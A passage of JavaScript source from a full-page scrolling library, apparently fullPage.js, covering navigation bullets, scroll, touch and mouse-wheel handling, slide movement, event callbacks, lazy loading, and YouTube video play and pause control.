                    'border-color': 'transparent transparent transparent ' + options.controlArrowColor
                });
                css($(SLIDES_ARROW_PREV_SEL, section), {
                    'border-color': 'transparent ' + options.controlArrowColor +
                        ' transparent transparent'
                });
            }

            if (!options.loopHorizontal) {
                hide($(SLIDES_ARROW_PREV_SEL, section));
            }
        }

        /**
         * Creates a vertical navigation bar.
         */
        function addVerticalNavigation() {
            var navigation = document.createElement('div');
            navigation.setAttribute('id', SECTION_NAV);

            var divUl = document.createElement('ul');
            navigation.appendChild(divUl);

            appendTo(navigation, $body);
            var nav = $(SECTION_NAV_SEL)[0];

            addClass(nav, 'fp-' + options.navigationPosition);

            if (options.showActiveTooltip) {
                addClass(nav, SHOW_ACTIVE_TOOLTIP);
            }

            var li = '';

            for (var i = 0; i < $(SECTION_SEL).length; i++) {
                var link = '';
                if (options.anchors.length) {
                    link = options.anchors[i];
                }

                li += '<li><a href="#' + link + '"><span class="fp-sr-only">' + getBulletLinkName(i,
                    'Section') + '</span><span></span></a>';

                // Only add tooltip if needed (defined by user)
                var tooltip = options.navigationTooltips[i];

                if (typeof tooltip !== 'undefined' && tooltip !== '') {
                    li += '<div class="' + SECTION_NAV_TOOLTIP + ' fp-' + options.navigationPosition + '">' +
                        tooltip + '</div>';
                }

                li += '</li>';
            }
            $('ul', nav)[0].innerHTML = li;

            //activating the current active section

            var bullet = $('li', $(SECTION_NAV_SEL)[0])[index($(SECTION_ACTIVE_SEL)[0], SECTION_SEL)];
            addClass($('a', bullet), ACTIVE);
        }

        /**
         * Gets the name for screen readers for a section/slide navigation bullet.
         */
        function getBulletLinkName(i, defaultName, item) {
            var anchor = defaultName === 'Section' ? options.anchors[i] : item.getAttribute('data-anchor');
            return options.navigationTooltips[i] ||
                anchor ||
                defaultName + ' ' + (i + 1);
        }

        /*
         * Enables the Youtube videos API so we can control their flow if necessary.
         */
        function enableYoutubeAPI() {
            $('iframe[src*="youtube.com/embed/"]', container).forEach(function(item) {
                addURLParam(item, 'enablejsapi=1');
            });
        }

        /**
         * Adds a new parameter and its value to the `src` of a given element
         */
        function addURLParam(element, newParam) {
            var originalSrc = element.getAttribute('src');
            element.setAttribute('src', originalSrc + getUrlParamSign(originalSrc) + newParam);
        }

        /*
         * Returns the prefix sign to use for a new parameter in an existen URL.
         *
         * @return {String}  ? | &
         */
        function getUrlParamSign(url) {
            return (!/\?/.test(url)) ? '?' : '&';
        }

        /**
         * Actions and callbacks to fire afterRender
         */
        function afterRenderActions() {
            var section = $(SECTION_ACTIVE_SEL)[0];

            addClass(section, COMPLETELY);

            lazyLoad(section);
            lazyLoadOthers();
            playMedia(section);

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.afterLoad();
            }

            if (isDestinyTheStartingSection() && isFunction(options.afterLoad)) {
                fireCallback('afterLoad', {
                    activeSection: section,
                    element: section,
                    direction: null,

                    //for backwards compatibility callback (to be removed in a future!)
                    anchorLink: section.getAttribute('data-anchor'),
                    sectionIndex: index(section, SECTION_SEL)
                });
            }

            if (isFunction(options.afterRender)) {
                fireCallback('afterRender');
            }
        }

        /**
         * Determines if the URL anchor destiny is the starting section (the one using 'active' class before initialization)
         */
        function isDestinyTheStartingSection() {
            var anchor = getAnchorsURL();
            var destinationSection = getSectionByAnchor(anchor.section);
            return !anchor.section || !destinationSection || typeof destinationSection !== 'undefined' && index(
                destinationSection) === index(startingSection);
        }

        var isScrolling = false;
        var lastScroll = 0;

        //when scrolling...
        function scrollHandler() {
            var currentSection;

            if (isResizing) {
                return;
            }

            if (!options.autoScrolling || options.scrollBar) {
                var currentScroll = getScrollTop();
                var scrollDirection = getScrollDirection(currentScroll);
                var visibleSectionIndex = 0;
                var screen_mid = currentScroll + (getWindowHeight() / 2.0);
                var isAtBottom = $body.offsetHeight - getWindowHeight() === currentScroll;
                var sections = $(SECTION_SEL);

                //when using `auto-height` for a small last section it won't be centered in the viewport
                if (isAtBottom) {
                    visibleSectionIndex = sections.length - 1;
                }
                //is at top? when using `auto-height` for a small first section it won't be centered in the viewport
                else if (!currentScroll) {
                    visibleSectionIndex = 0;
                }

                //taking the section which is showing more content in the viewport
                else {
                    for (var i = 0; i < sections.length; ++i) {
                        var section = sections[i];

                        // Pick the the last section which passes the middle line of the screen.
                        if (section.offsetTop <= screen_mid) {
                            visibleSectionIndex = i;
                        }
                    }
                }

                if (isCompletelyInViewPort(scrollDirection)) {
                    if (!hasClass($(SECTION_ACTIVE_SEL)[0], COMPLETELY)) {
                        addClass($(SECTION_ACTIVE_SEL)[0], COMPLETELY);
                        removeClass(siblings($(SECTION_ACTIVE_SEL)[0]), COMPLETELY);
                    }
                }

                //geting the last one, the current one on the screen
                currentSection = sections[visibleSectionIndex];

                //setting the visible section as active when manually scrolling
                //executing only once the first time we reach the section
                if (!hasClass(currentSection, ACTIVE)) {
                    isScrolling = true;
                    var leavingSection = $(SECTION_ACTIVE_SEL)[0];
                    var leavingSectionIndex = index(leavingSection, SECTION_SEL) + 1;
                    var yMovement = getYmovement(currentSection);
                    var anchorLink = currentSection.getAttribute('data-anchor');
                    var sectionIndex = index(currentSection, SECTION_SEL) + 1;
                    var activeSlide = $(SLIDE_ACTIVE_SEL, currentSection)[0];
                    var slideIndex;
                    var slideAnchorLink;
                    var callbacksParams = {
                        activeSection: leavingSection,
                        sectionIndex: sectionIndex - 1,
                        anchorLink: anchorLink,
                        element: currentSection,
                        leavingSection: leavingSectionIndex,
                        direction: yMovement
                    };

                    if (activeSlide) {
                        slideAnchorLink = activeSlide.getAttribute('data-anchor');
                        slideIndex = index(activeSlide);
                    }

                    if (canScroll) {
                        addClass(currentSection, ACTIVE);
                        removeClass(siblings(currentSection), ACTIVE);

                        if (isFunction(options.onLeave)) {
                            fireCallback('onLeave', callbacksParams);
                        }
                        if (isFunction(options.afterLoad)) {
                            fireCallback('afterLoad', callbacksParams);
                        }

                        stopMedia(leavingSection);
                        lazyLoad(currentSection);
                        playMedia(currentSection);

                        activateMenuAndNav(anchorLink, sectionIndex - 1);

                        if (options.anchors.length) {
                            //needed to enter in hashChange event when using the menu with anchor links
                            lastScrolledDestiny = anchorLink;
                        }
                        setState(slideIndex, slideAnchorLink, anchorLink, sectionIndex);
                    }

                    //small timeout in order to avoid entering in hashChange event when scrolling is not finished yet
                    clearTimeout(scrollId);
                    scrollId = setTimeout(function() {
                        isScrolling = false;
                    }, 100);
                }

                if (options.fitToSection) {
                    //for the auto adjust of the viewport to fit a whole section
                    clearTimeout(scrollId2);

                    scrollId2 = setTimeout(function() {
                        //checking it again in case it changed during the delay
                        if (options.fitToSection &&

                            //is the destination element bigger than the viewport?
                            $(SECTION_ACTIVE_SEL)[0].offsetHeight <= windowsHeight
                        ) {
                            fitToSection();
                        }
                    }, options.fitToSectionDelay);
                }
            }
        }

        /**
         * Fits the site to the nearest active section
         */
        function fitToSection() {
            //checking fitToSection again in case it was set to false before the timeout delay
            if (canScroll) {
                //allows to scroll to an active section and
                //if the section is already active, we prevent firing callbacks
                isResizing = true;

                scrollPage($(SECTION_ACTIVE_SEL)[0]);
                isResizing = false;
            }
        }

        /**
         * Determines whether the active section has seen in its whole or not.
         */
        function isCompletelyInViewPort(movement) {
            var top = $(SECTION_ACTIVE_SEL)[0].offsetTop;
            var bottom = top + getWindowHeight();

            if (movement == 'up') {
                return bottom >= (getScrollTop() + getWindowHeight());
            }
            return top <= getScrollTop();
        }

        /**
         * Determines whether a section is in the viewport or not.
         */
        function isSectionInViewport(el) {
            var rect = el.getBoundingClientRect();
            var top = rect.top;
            var bottom = rect.bottom;

            //sometimes there's a 1px offset on the bottom of the screen even when the 
            //section's height is the window.innerHeight one. I guess because pixels won't allow decimals.
            //using this prevents from lazyLoading the section that is not yet visible 
            //(only 1 pixel offset is)
            var pixelOffset = 2;

            var isTopInView = top + pixelOffset < windowsHeight && top > 0;
            var isBottomInView = bottom > pixelOffset && bottom < windowsHeight;

            return isTopInView || isBottomInView;
        }

        /**
         * Gets the directon of the the scrolling fired by the scroll event.
         */
        function getScrollDirection(currentScroll) {
            var direction = currentScroll > lastScroll ? 'down' : 'up';

            lastScroll = currentScroll;

            //needed for auto-height sections to determine if we want to scroll to the top or bottom of the destination
            previousDestTop = currentScroll;

            return direction;
        }

        /**
         * Determines the way of scrolling up or down:
         * by 'automatically' scrolling a section or by using the default and normal scrolling.
         */
        function scrolling(type) {
            if (!isScrollAllowed.m[type]) {
                return;
            }

            var scrollSection = (type === 'down') ? moveSectionDown : moveSectionUp;

            if (options.scrollOverflow) {
                var scrollable = options.scrollOverflowHandler.scrollable($(SECTION_ACTIVE_SEL)[0]);
                var check = (type === 'down') ? 'bottom' : 'top';

                if (scrollable != null) {
                    //is the scrollbar at the start/end of the scroll?
                    if (options.scrollOverflowHandler.isScrolled(check, scrollable)) {
                        scrollSection();
                    } else {
                        return true;
                    }
                } else {
                    // moved up/down
                    scrollSection();
                }
            } else {
                // moved up/down
                scrollSection();
            }
        }

        /*
         * Preventing bouncing in iOS #2285
         */
        function preventBouncing(e) {
            if (options.autoScrolling && isReallyTouch(e) && isScrollAllowed.m.up) {
                //preventing the easing on iOS devices
                preventDefault(e);
            }
        }

        var touchStartY = 0;
        var touchStartX = 0;
        var touchEndY = 0;
        var touchEndX = 0;

        /* Detecting touch events

        * As we are changing the top property of the page on scrolling, we can not use the traditional way to detect it.
        * This way, the touchstart and the touch moves shows an small difference between them which is the
        * used one to determine the direction.
        */
        function touchMoveHandler(e) {
            var activeSection = closest(e.target, SECTION_SEL) || $(SECTION_ACTIVE_SEL)[0];

            if (isReallyTouch(e)) {

                if (options.autoScrolling) {
                    //preventing the easing on iOS devices
                    preventDefault(e);
                }

                var touchEvents = getEventsPage(e);

                touchEndY = touchEvents.y;
                touchEndX = touchEvents.x;

                //if movement in the X axys is greater than in the Y and the currect section has slides...
                if ($(SLIDES_WRAPPER_SEL, activeSection).length && Math.abs(touchStartX - touchEndX) > (Math
                        .abs(touchStartY - touchEndY))) {

                    //is the movement greater than the minimum resistance to scroll?
                    if (!slideMoving && Math.abs(touchStartX - touchEndX) > (getWindowWidth() / 100 * options
                            .touchSensitivity)) {
                        if (touchStartX > touchEndX) {
                            if (isScrollAllowed.m.right) {
                                moveSlideRight(activeSection); //next
                            }
                        } else {
                            if (isScrollAllowed.m.left) {
                                moveSlideLeft(activeSection); //prev
                            }
                        }
                    }
                }

                //vertical scrolling (only when autoScrolling is enabled)
                else if (options.autoScrolling && canScroll) {

                    //is the movement greater than the minimum resistance to scroll?
                    if (Math.abs(touchStartY - touchEndY) > (window.innerHeight / 100 * options
                            .touchSensitivity)) {
                        if (touchStartY > touchEndY) {
                            scrolling('down');
                        } else if (touchEndY > touchStartY) {
                            scrolling('up');
                        }
                    }
                }
            }
        }

        /**
         * As IE >= 10 fires both touch and mouse events when using a mouse in a touchscreen
         * this way we make sure that is really a touch event what IE is detecting.
         */
        function isReallyTouch(e) {
            //if is not IE   ||  IE is detecting `touch` or `pen`
            return typeof e.pointerType === 'undefined' || e.pointerType != 'mouse';
        }

        /**
         * Handler for the touch start event.
         */
        function touchStartHandler(e) {

            //stopping the auto scroll to adjust to a section
            if (options.fitToSection) {
                activeAnimation = false;
            }

            if (isReallyTouch(e)) {
                var touchEvents = getEventsPage(e);
                touchStartY = touchEvents.y;
                touchStartX = touchEvents.x;
            }
        }

        /**
         * Gets the average of the last `number` elements of the given array.
         */
        function getAverage(elements, number) {
            var sum = 0;

            //taking `number` elements from the end to make the average, if there are not enought, 1
            var lastElements = elements.slice(Math.max(elements.length - number, 1));

            for (var i = 0; i < lastElements.length; i++) {
                sum = sum + lastElements[i];
            }

            return Math.ceil(sum / number);
        }

        /**
         * Detecting mousewheel scrolling
         *
         * http://blogs.sitepointstatic.com/examples/tech/mouse-wheel/index.html
         * http://www.sitepoint.com/html5-javascript-mouse-wheel/
         */
        var prevTime = new Date().getTime();

        function MouseWheelHandler(e) {
            var curTime = new Date().getTime();
            var isNormalScroll = hasClass($(COMPLETELY_SEL)[0], NORMAL_SCROLL);

            //is scroll allowed?
            if (!isScrollAllowed.m.down && !isScrollAllowed.m.up) {
                preventDefault(e);
                return false;
            }

            //autoscrolling and not zooming?
            if (options.autoScrolling && !controlPressed && !isNormalScroll) {
                // cross-browser wheel delta
                e = e || window.event;
                var value = e.wheelDelta || -e.deltaY || -e.detail;
                var delta = Math.max(-1, Math.min(1, value));

                var horizontalDetection = typeof e.wheelDeltaX !== 'undefined' || typeof e.deltaX !==
                    'undefined';
                var isScrollingVertically = (Math.abs(e.wheelDeltaX) < Math.abs(e.wheelDelta)) || (Math.abs(e
                    .deltaX) < Math.abs(e.deltaY) || !horizontalDetection);

                //Limiting the array to 150 (lets not waste memory!)
                if (scrollings.length > 149) {
                    scrollings.shift();
                }

                //keeping record of the previous scrollings
                scrollings.push(Math.abs(value));

                //preventing to scroll the site on mouse wheel when scrollbar is present
                if (options.scrollBar) {
                    preventDefault(e);
                }

                //time difference between the last scroll and the current one
                var timeDiff = curTime - prevTime;
                prevTime = curTime;

                //haven't they scrolled in a while?
                //(enough to be consider a different scrolling action to scroll another section)
                if (timeDiff > 200) {
                    //emptying the array, we dont care about old scrollings for our averages
                    scrollings = [];
                }

                if (canScroll) {
                    var averageEnd = getAverage(scrollings, 10);
                    var averageMiddle = getAverage(scrollings, 70);
                    var isAccelerating = averageEnd >= averageMiddle;

                    //to avoid double swipes...
                    if (isAccelerating && isScrollingVertically) {
                        //scrolling down?
                        if (delta < 0) {
                            scrolling('down');

                            //scrolling up?
                        } else {
                            scrolling('up');
                        }
                    }
                }

                return false;
            }

            if (options.fitToSection) {
                //stopping the auto scroll to adjust to a section
                activeAnimation = false;
            }
        }

        /**
         * Slides a slider to the given direction.
         * Optional `section` param.
         */
        function moveSlide(direction, section) {
            var activeSection = section == null ? $(SECTION_ACTIVE_SEL)[0] : section;
            var slides = $(SLIDES_WRAPPER_SEL, activeSection)[0];

            // more than one slide needed and nothing should be sliding
            if (slides == null || slideMoving || $(SLIDE_SEL, slides).length < 2) {
                return;
            }

            var currentSlide = $(SLIDE_ACTIVE_SEL, slides)[0];
            var destiny = null;

            if (direction === 'left') {
                destiny = prevUntil(currentSlide, SLIDE_SEL);
            } else {
                destiny = nextUntil(currentSlide, SLIDE_SEL);
            }

            //isn't there a next slide in the secuence?
            if (destiny == null) {
                //respect loopHorizontal settin
                if (!options.loopHorizontal) return;

                var slideSiblings = siblings(currentSlide);
                if (direction === 'left') {
                    destiny = slideSiblings[slideSiblings.length - 1]; //last
                } else {
                    destiny = slideSiblings[0]; //first
                }
            }

            slideMoving = true && !FP.test.isTesting;
            landscapeScroll(slides, destiny, direction);
        }

        /**
         * Maintains the active slides in the viewport
         * (Because the `scroll` animation might get lost with some actions, such as when using continuousVertical)
         */
        function keepSlidesPosition() {
            var activeSlides = $(SLIDE_ACTIVE_SEL);
            for (var i = 0; i < activeSlides.length; i++) {
                silentLandscapeScroll(activeSlides[i], 'internal');
            }
        }

        var previousDestTop = 0;
        /**
         * Returns the destination Y position based on the scrolling direction and
         * the height of the section.
         */
        function getDestinationPosition(element) {
            var elementHeight = element.offsetHeight;
            var elementTop = element.offsetTop;

            //top of the desination will be at the top of the viewport
            var position = elementTop;
            var isScrollingDown = elementTop > previousDestTop;
            var sectionBottom = position - windowsHeight + elementHeight;
            var bigSectionsDestination = options.bigSectionsDestination;

            //is the destination element bigger than the viewport?
            if (elementHeight > windowsHeight) {
                //scrolling up?
                if (!isScrollingDown && !bigSectionsDestination || bigSectionsDestination === 'bottom') {
                    position = sectionBottom;
                }
            }

            //sections equal or smaller than the viewport height && scrolling down? ||  is resizing and its in the last section
            else if (isScrollingDown || (isResizing && next(element) == null)) {
                //The bottom of the destination will be at the bottom of the viewport
                position = sectionBottom;
            }

            /*
            Keeping record of the last scrolled position to determine the scrolling direction.
            No conventional methods can be used as the scroll bar might not be present
            AND the section might not be active if it is auto-height and didnt reach the middle
            of the viewport.
            */
            previousDestTop = position;
            return position;
        }

        /**
         * Scrolls the site to the given element and scrolls to the slide if a callback is given.
         */
        function scrollPage(element, callback, isMovementUp) {
            if (element == null) {
                return;
            } //there's no element to scroll, leaving the function

            var dtop = getDestinationPosition(element);
            var slideAnchorLink;
            var slideIndex;

            //local variables
            var v = {
                element: element,
                callback: callback,
                isMovementUp: isMovementUp,
                dtop: dtop,
                yMovement: getYmovement(element),
                anchorLink: element.getAttribute('data-anchor'),
                sectionIndex: index(element, SECTION_SEL),
                activeSlide: $(SLIDE_ACTIVE_SEL, element)[0],
                activeSection: $(SECTION_ACTIVE_SEL)[0],
                leavingSection: index($(SECTION_ACTIVE_SEL), SECTION_SEL) + 1,

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };

            //quiting when destination scroll is the same as the current one
            if ((v.activeSection == element && !isResizing) || (options.scrollBar && getScrollTop() === v
                    .dtop && !hasClass(element, AUTO_HEIGHT))) {
                return;
            }

            if (v.activeSlide != null) {
                slideAnchorLink = v.activeSlide.getAttribute('data-anchor');
                slideIndex = index(v.activeSlide);
            }

            //callback (onLeave) if the site is not just resizing and readjusting the slides
            if (!v.localIsResizing) {
                var direction = v.yMovement;

                //required for continousVertical
                if (typeof isMovementUp !== 'undefined') {
                    direction = isMovementUp ? 'up' : 'down';
                }

                //for the callback
                v.direction = direction;

                if (isFunction(options.onLeave)) {
                    if (fireCallback('onLeave', v) === false) {
                        return;
                    }
                }
            }

            // If continuousVertical && we need to wrap around
            if (options.autoScrolling && options.continuousVertical && typeof(v.isMovementUp) !== "undefined" &&
                ((!v.isMovementUp && v.yMovement == 'up') || // Intending to scroll down but about to go up or
                    (v.isMovementUp && v.yMovement == 'down'))) { // intending to scroll up but about to go down

                v = createInfiniteSections(v);
            }

            //pausing media of the leaving section (if we are not just resizing, as destinatino will be the same one)
            if (!v.localIsResizing) {
                stopMedia(v.activeSection);
            }

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.beforeLeave();
            }

            addClass(element, ACTIVE);
            removeClass(siblings(element), ACTIVE);
            lazyLoad(element);

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.onLeave();
            }

            //preventing from activating the MouseWheelHandler event
            //more than once if the page is scrolling
            canScroll = false || FP.test.isTesting;

            setState(slideIndex, slideAnchorLink, v.anchorLink, v.sectionIndex);

            performMovement(v);

            //flag to avoid callingn `scrollPage()` twice in case of using anchor links
            lastScrolledDestiny = v.anchorLink;

            //avoid firing it twice (as it does also on scroll)
            activateMenuAndNav(v.anchorLink, v.sectionIndex);
        }

        /**
         * Dispatch events & callbacks making sure it does it on the right format, depending on
         * whether v2compatible is being used or not.
         */
        function fireCallback(eventName, v) {
            var eventData = getEventData(eventName, v);

            if (!options.v2compatible) {
                trigger(container, eventName, eventData);

                if (options[eventName].apply(eventData[Object.keys(eventData)[0]], toArray(eventData)) ===
                    false) {
                    return false;
                }
            } else {
                if (options[eventName].apply(eventData[0], eventData.slice(1)) === false) {
                    return false;
                }
            }

            return true;
        }

        /**
         * Makes sure to only create a Panel object if the element exist
         */
        function nullOrSection(el) {
            return el ? new Section(el) : null;
        }

        function nullOrSlide(el) {
            return el ? new Slide(el) : null;
        }

        /**
         * Gets the event's data for the given event on the right format. Depending on whether
         * v2compatible is being used or not.
         */
        function getEventData(eventName, v) {
            var paramsPerEvent;

            if (!options.v2compatible) {

                //using functions to run only the necessary bits within the object
                paramsPerEvent = {
                    afterRender: function() {
                        return {
                            section: nullOrSection($(SECTION_ACTIVE_SEL)[0]),
                            slide: nullOrSlide($(SLIDE_ACTIVE_SEL, $(SECTION_ACTIVE_SEL)[0])[0])
                        };
                    },
                    onLeave: function() {
                        return {
                            origin: nullOrSection(v.activeSection),
                            destination: nullOrSection(v.element),
                            direction: v.direction
                        };
                    },

                    afterLoad: function() {
                        return paramsPerEvent.onLeave();
                    },

                    afterSlideLoad: function() {
                        return {
                            section: nullOrSection(v.section),
                            origin: nullOrSlide(v.prevSlide),
                            destination: nullOrSlide(v.destiny),
                            direction: v.direction
                        };
                    },

                    onSlideLeave: function() {
                        return paramsPerEvent.afterSlideLoad();
                    }
                };
            } else {
                paramsPerEvent = {
                    afterRender: function() {
                        return [container];
                    },
                    onLeave: function() {
                        return [v.activeSection, v.leavingSection, (v.sectionIndex + 1), v.direction];
                    },
                    afterLoad: function() {
                        return [v.element, v.anchorLink, (v.sectionIndex + 1)];
                    },
                    afterSlideLoad: function() {
                        return [v.destiny, v.anchorLink, (v.sectionIndex + 1), v.slideAnchor, v
                            .slideIndex
                        ];
                    },
                    onSlideLeave: function() {
                        return [v.prevSlide, v.anchorLink, (v.sectionIndex + 1), v.prevSlideIndex, v
                            .direction, v.slideIndex
                        ];
                    },
                };
            }

            return paramsPerEvent[eventName]();
        }

        /**
         * Performs the vertical movement (by CSS3 or by jQuery)
         */
        function performMovement(v) {
            var isFastSpeed = options.scrollingSpeed < 700;
            var transitionLapse = isFastSpeed ? 700 : options.scrollingSpeed;

            // using CSS3 translate functionality
            if (options.css3 && options.autoScrolling && !options.scrollBar) {

                // The first section can have a negative value in iOS 10. Not quite sure why: -0.0142822265625
                // that's why we round it to 0.
                var translate3d = 'translate3d(0px, -' + Math.round(v.dtop) + 'px, 0px)';
                transformContainer(translate3d, true);

                //even when the scrollingSpeed is 0 there's a little delay, which might cause the
                //scrollingSpeed to change in case of using silentMoveTo();
                if (options.scrollingSpeed) {
                    clearTimeout(afterSectionLoadsId);
                    afterSectionLoadsId = setTimeout(function() {
                        afterSectionLoads(v);

                        //disabling canScroll when using fastSpeed
                        canScroll = !isFastSpeed;
                    }, options.scrollingSpeed);
                } else {
                    afterSectionLoads(v);
                }
            }

            // using JS to animate
            else {
                var scrollSettings = getScrollSettings(v.dtop);
                FP.test.top = -v.dtop + 'px';

                css($htmlBody, {
                    'scroll-behavior': 'unset'
                });

                scrollTo(scrollSettings.element, scrollSettings.options, options.scrollingSpeed, function() {
                    if (options.scrollBar) {

                        /* Hack!
                        The timeout prevents setting the most dominant section in the viewport as "active" when the user
                        scrolled to a smaller section by using the mousewheel (auto scrolling) rather than draging the scroll bar.

                        When using scrollBar:true It seems like the scroll events still getting propagated even after the scrolling animation has finished.
                        */
                        setTimeout(function() {
                            afterSectionLoads(v);
                        }, 30);
                    } else {

                        afterSectionLoads(v);

                        //disabling canScroll when using fastSpeed
                        canScroll = !isFastSpeed;
                    }
                });
            }

            // enabling canScroll after the minimum transition laps
            if (isFastSpeed) {
                clearTimeout(g_transitionLapseId);
                g_transitionLapseId = setTimeout(function() {
                    canScroll = true;
                }, transitionLapse);
            }
        }

        /**
         * Gets the scrolling settings depending on the plugin autoScrolling option
         */
        function getScrollSettings(top) {
            var scroll = {};

            //top property animation
            if (options.autoScrolling && !options.scrollBar) {
                scroll.options = -top;
                scroll.element = $(WRAPPER_SEL)[0];
            }

            //window real scrolling
            else {
                scroll.options = top;
                scroll.element = window;
            }

            return scroll;
        }

        /**
         * Adds sections before or after the current one to create the infinite effect.
         */
        function createInfiniteSections(v) {
            // Scrolling down
            if (!v.isMovementUp) {
                // Move all previous sections to after the active section
                after($(SECTION_ACTIVE_SEL)[0], prevAll(v.activeSection, SECTION_SEL).reverse());
            } else { // Scrolling up
                // Move all next sections to before the active section
                before($(SECTION_ACTIVE_SEL)[0], nextAll(v.activeSection, SECTION_SEL));
            }

            // Maintain the displayed position (now that we changed the element order)
            silentScroll($(SECTION_ACTIVE_SEL)[0].offsetTop);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();

            // save for later the elements that still need to be reordered
            v.wrapAroundElements = v.activeSection;

            // Recalculate animation variables
            v.dtop = v.element.offsetTop;
            v.yMovement = getYmovement(v.element);

            return v;
        }

        /**
         * Fix section order after continuousVertical changes have been animated
         */
        function continuousVerticalFixSectionOrder(v) {
            // If continuousVertical is in effect (and autoScrolling would also be in effect then),
            // finish moving the elements around so the direct navigation will function more simply
            if (v.wrapAroundElements == null) {
                return;
            }

            if (v.isMovementUp) {
                before($(SECTION_SEL)[0], v.wrapAroundElements);
            } else {
                after($(SECTION_SEL)[$(SECTION_SEL).length - 1], v.wrapAroundElements);
            }

            silentScroll($(SECTION_ACTIVE_SEL)[0].offsetTop);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();
        }

        /**
         * Actions to do once the section is loaded.
         */
        function afterSectionLoads(v) {
            continuousVerticalFixSectionOrder(v);

            //callback (afterLoad) if the site is not just resizing and readjusting the slides
            if (isFunction(options.afterLoad) && !v.localIsResizing) {
                fireCallback('afterLoad', v);
            }

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.afterLoad();
            }

            if (!v.localIsResizing) {
                playMedia(v.element);
            }

            addClass(v.element, COMPLETELY);
            removeClass(siblings(v.element), COMPLETELY);
            lazyLoadOthers();

            canScroll = true;

            if (isFunction(v.callback)) {
                v.callback();
            }
        }

        /**
         * Sets the value for the given attribute from the `data-` attribute with the same suffix
         * ie: data-srcset ==> srcset  |  data-src ==> src
         */
        function setSrc(element, attribute) {
            element.setAttribute(attribute, element.getAttribute('data-' + attribute));
            element.removeAttribute('data-' + attribute);
        }

        /**
         * Makes sure lazyload is done for other sections in the viewport that are not the
         * active one. 
         */
        function lazyLoadOthers() {
            var hasAutoHeightSections = $(AUTO_HEIGHT_SEL)[0] || isResponsiveMode() && $(
                AUTO_HEIGHT_RESPONSIVE_SEL)[0];

            //quitting when it doesn't apply
            if (!options.lazyLoading || !hasAutoHeightSections) {
                return;
            }

            //making sure to lazy load auto-height sections that are in the viewport
            $(SECTION_SEL + ':not(' + ACTIVE_SEL + ')').forEach(function(section) {
                if (isSectionInViewport(section)) {
                    lazyLoad(section);
                }
            });
        }

        /**
         * Lazy loads image, video and audio elements.
         */
        function lazyLoad(destiny) {
            if (!options.lazyLoading) {
                return;
            }

            var panel = getSlideOrSection(destiny);

            $('img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]',
                panel).forEach(function(element) {
                ['src', 'srcset'].forEach(function(type) {
                    var attribute = element.getAttribute('data-' + type);
                    if (attribute != null && attribute) {
                        setSrc(element, type);
                        element.addEventListener('load', function() {
                            onMediaLoad(destiny);
                        });
                    }
                });

                if (matches(element, 'source')) {
                    var elementToPlay = closest(element, 'video, audio');
                    if (elementToPlay) {
                        elementToPlay.load();
                        elementToPlay.onloadeddata = function() {
                            onMediaLoad(destiny);
                        };
                    }
                }
            });
        }

        /**
         * Callback firing when a lazy load media element has loaded.
         * Making sure it only fires one per section in normal conditions (if load time is not huge)
         */
        function onMediaLoad(section) {
            if (options.scrollOverflow) {
                clearTimeout(g_mediaLoadedId);
                g_mediaLoadedId = setTimeout(function() {
                    if (!hasClass($body, RESPONSIVE)) {
                        scrollBarHandler.createScrollBar(section);
                    }
                }, 200);
            }
        }

        /**
         * Plays video and audio elements.
         */
        function playMedia(destiny) {
            var panel = getSlideOrSection(destiny);

            //playing HTML5 media elements
            $('video, audio', panel).forEach(function(element) {
                if (element.hasAttribute('data-autoplay') && typeof element.play === 'function') {
                    element.play();
                }
            });

            //youtube videos
            $('iframe[src*="youtube.com/embed/"]', panel).forEach(function(element) {
                if (element.hasAttribute('data-autoplay')) {
                    playYoutube(element);
                }

                //in case the URL was not loaded yet. On page load we need time for the new URL (with the API string) to load.
                element.onload = function() {
                    if (element.hasAttribute('data-autoplay')) {
                        playYoutube(element);
                    }
                };
            });
        }

        /**
         * Plays a youtube video
         */
        function playYoutube(element) {
            element.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', '*');
        }

        /**
         * Stops video and audio elements.
         */
        function stopMedia(destiny) {
            var panel = getSlideOrSection(destiny);

            //stopping HTML5 media elements
            $('video, audio', panel).forEach(function(element) {
                if (!element.hasAttribute('data-keepplaying') && typeof element.pause === 'function') {
                    element.pause();
                }
            });

            //youtube videos
            $('iframe[src*="youtube.com/embed/"]', panel).forEach(function(element) {
                if (/youtube\.com\/embed\//.test(element.getAttribute('src')) && !element.hasAttribute(
                        'data-keepplaying')) {
                    element.contentWindow.postMessage(
                        '{"event":"command","func":"pauseVideo","args":""}', '*');
                }
            });
        }

        /**
         * Gets the active slide (or section) for the given section
         */
        function getSlideOrSection(destiny) {
            var slide = $(SLIDE_ACTIVE_SEL, destiny);
            if (slide.length) {
                destiny = slide[0];
            }

            return destiny;
        }

        /**
         * Scrolls to the anchor in the URL when loading the site
         */
        function scrollToAnchor() {
            var anchors = getAnchorsURL();
            var sectionAnchor = anchors.section;
            var slideAnchor = anchors.slide;

            if (sectionAnchor) { //if theres any #
                if (options.animateAnchor) {
                    scrollPageAndSlide(sectionAnchor, slideAnchor);
                } else {
                    silentMoveTo(sectionAnchor, slideAnchor);
                }
            }
        }

        /**
         * Detecting any change on the URL to scroll to the given anchor link
         * (a way to detect back history button as we play with the hashes on the URL)
         */
        function hashChangeHandler() {
            if (!isScrolling && !options.lockAnchors) {
                var anchors = getAnchorsURL();
                var sectionAnchor = anchors.section;
                var slideAnchor = anchors.slide;

                //when moving to a slide in the first section for the first time (first time to add an anchor to the URL)
                var isFirstSlideMove = (typeof lastScrolledDestiny === 'undefined');
                var isFirstScrollMove = (typeof lastScrolledDestiny === 'undefined' && typeof slideAnchor ===
                    'undefined' && !slideMoving);

                if (sectionAnchor && sectionAnchor.length) {
                    /*in order to call scrollpage() only once for each destination at a time
                    It is called twice for each scroll otherwise, as in case of using anchorlinks `hashChange`
                    event is fired on every scroll too.*/
                    if ((sectionAnchor && sectionAnchor !== lastScrolledDestiny) && !isFirstSlideMove ||
                        isFirstScrollMove ||
                        (!slideMoving && lastScrolledSlide != slideAnchor)) {

                        scrollPageAndSlide(sectionAnchor, slideAnchor);
                    }
                }
            }
        }

